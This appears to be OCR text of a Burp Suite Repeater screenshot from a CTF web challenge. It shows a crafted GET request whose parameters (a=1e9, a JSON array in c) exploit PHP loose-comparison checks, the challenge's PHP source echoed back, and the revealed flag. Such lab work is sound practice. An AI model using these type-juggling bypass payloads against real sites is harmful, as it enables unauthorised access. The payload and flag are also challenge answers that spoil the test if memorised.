 Burp Suite Professional v1.7.37 - Temporary Project - text
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × ...
Go Cancel < > Target: http://61.147.171.105:58142 ?
Request
Raw Params Headers Hex
GET /?a=1e9&&b=53724&&c={"m":"202221a","n":[[1,2],0]} HTTP/1.1
Host: 61.147.171.105:58142
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$d&nbsp;</span><span style="color: #007700">===&nbsp;</span><span
style="color: #0000BB">false</span><span style="color: #007700">?die(</span><span
style="color: #DD0000">"no..."</span><span style="color: #007700">):</span><span
style="color: #0000BB">NULL</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;foreach(</span><span style="color:
#0000BB">$c</span><span style="color: #007700">[</span><span style="color:
#DD0000">"n"</span><span style="color: #007700">]&nbsp;as&nbsp;</span><span
style="color: #0000BB">$key</span><span style="color: #007700">=&gt;</span><span
style="color: #0000BB">$val</span><span style="color: #007700">){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">$val</span><span style="color: #007700">===</span><span
style="color: #DD0000">"DGGJ"</span><span style="color: #007700">?die(</span><span
style="color: #DD0000">"no......"</span><span style="color: #007700">):</span><span
style="color: #0000BB">NULL</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$key2&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">1</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">"no&nbsp;hack"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">"no"</span><span style="color: #007700">);<br />}<br /><br
/>if(</span><span style="color: #0000BB">$key1&nbsp;</span><span style="color:
#007700">&amp;&amp;&nbsp;</span><span style="color: #0000BB">$key2</span><span
style="color: #007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;include&nbsp;</span><span
style="color: #DD0000">"Hgfks.php"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"You're&nbsp;right"</span><span style="color: #007700">.</span><span
style="color: #DD0000">"\n"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">;<br />}<br /><br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>You're right
cyberpeace{c79d4821fe1cc5001648ed1fc792ee1c}
? < + > Type a search term 0 matches
Done 8,189 bytes | 25 millis